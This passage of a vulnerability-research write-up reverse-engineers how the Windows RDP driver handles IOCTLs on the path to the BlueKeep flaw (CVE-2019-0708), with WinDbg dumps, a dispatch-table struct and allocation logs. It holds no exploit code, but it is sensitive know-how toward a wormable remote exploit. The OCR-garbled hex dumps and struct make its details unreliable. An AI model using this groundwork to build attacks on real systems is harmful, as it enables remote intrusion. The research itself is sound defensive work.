

Stores the pointers to the Input and Output buffers chunks.



We can see that IcaUserProbeAddress is similar to nt! MmUserProbeAddress value



That's used to verify whether a user-specified address resides within user-mode memory areas, or not.

If the address is lower than IcaUserProbeAddress resides in User mode memory areas, and a second check is performed to ensure than the InputUserBuffer + InputBufferLenght address is bigger than InputUserBuffer address.(size not negative)



Then the data is copied from the InputUserBuffer to the chunk\_Input\_Buffer that has just allocated for this purpose.

We can see the data that the program copies from InputUserBuffer, it's not data that we send yet.

WINDBG>db rdx 00000000 06f8e210 00 00 00 00 74 00 64 00-74 00 63 00 70 00 00 00  $...t.d.t.c.p...$ 00000000'06f8e220 00 00 00 00-00 00 00 00 00 00 00 00 88.88 **GG GO** . . . . . . . . . . . . . . . . 00000000'06f8e230 00-00 00 00 00 00 00 00 00 88.88 **GQ GO GQ GO GO** . . . . . . . . . . . . . . . . 00000000 06f8e240  $0000$ **aa aa** aa **a**a **a**a 00-00 00 00 00 00 00 00 00 . . . . . . . . . . . . . . 00000000'06f8e250 aa aa aa aa aa aa **a**a 00-00 00 00 00 4d 00 69 00 . . . . . . . . . . . . M. i . 6f c.r.o.s.o.f.t. . 00000000 06f8e260 63 00 72 aa aa 73 00-6f 00 66 00 74 00 20 00 00000000 06f8e270 R.D.P. .7...1... 52 00 44 aа 50 aа 20 00-37 00 2e 00 31 00 00 00 00 00000000 06f8e280 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 . . . . . . . . . . . . . . . .

Since the OutputBufferLength is zero, it will not copy from OutputUserBuffer to the chunk\_OutputBuffer.



Clears chunk\_OutputBuffer and return.



Refunning from ProbeAndCaptureUserBuffers, we can see that this function copies the input and output buffer of the user mode memory to the new chunks allocated in the kernel memory, for the handling of said data by the driver



The variable "resource" points to IcaStackDispatchTable.



I frame the area of the table and create a structure from memory which I call \_IcaStackDispatchTable.

#### Please enter text

Please edit the type declaration

struct \_\_IcaStackDispatchTable

```
€
 BYTE gap0[16];
   int64 ( _fastcall *IcaCloseStack)(PVOID P);
 P = 1001_int64 (__usercall *IcaDeviceControlStack)@<rax>(PVOID P@<rcx>, void *Dst);
 \overline{char} field \overline{78[24]};
 void *IcaAssertStackLockedExclusive;
 _BYTE gap98[80];
   _int64 SysParams;
};
```
 $13/0.201$  Low-level Reversion of BLUEKEEP vulnerability (CVE-2019-0708)  $\mu$ 



I entered and started to reverse this function.



The first time we arrived here, the IOCTL value is 38002b.



We arrived to a call to \_IcaPushStack.



Inside two allocations are performed, i named

#### them **chunk\_PUSH\_STACK\_0x488** and **chunk\_PUSH\_STACK\_0xA8**



When IOCTL value 0x38002b is used, we reach \_IcaLoadSd



We can see the complete log of the calls to the driver with different IOCTL only in the connection without sending data yet.

100% TROLOCATION 0xfffffa8006 1990 as BLUEKEEP vulnerability (CVE-2019-0708) I Core Security

IRP 0xfffffa80061be9c0L

chunk\_CONNECTION 0xffffa8006223510L

IO\_STACK\_LOCATION 0xffffa80061beagoL

IRP 0xfffffa80061be9c0L

FILE\_OBJECT 0xfffffa8004231860L

chunk\_stack\_0xBA8 0xfffffa80068d63d0L

FILE\_OBJECT\_2 0xfffffa80063307b0L

**IOCTL 0x380047L**

FILE\_OBJECT\_2 0xfffffa8006335ae0L

### **IOCTL 0x38002bL**

chunk\_PUSH\_STACK\_0x488 0xffffa8006922a20L

chunk\_PUSH\_STACK\_0xa8 0xffffa8005ce0570L

FILE\_OBJECT\_2 0xfffffa8006335ae0L

### **IOCTL 0x38002bL**

chunk\_PUSH\_STACK\_0x488 0xfffffa8005f234e0L

chunk\_PUSH\_STACK\_0xa8 0xffffa8006875ba0L

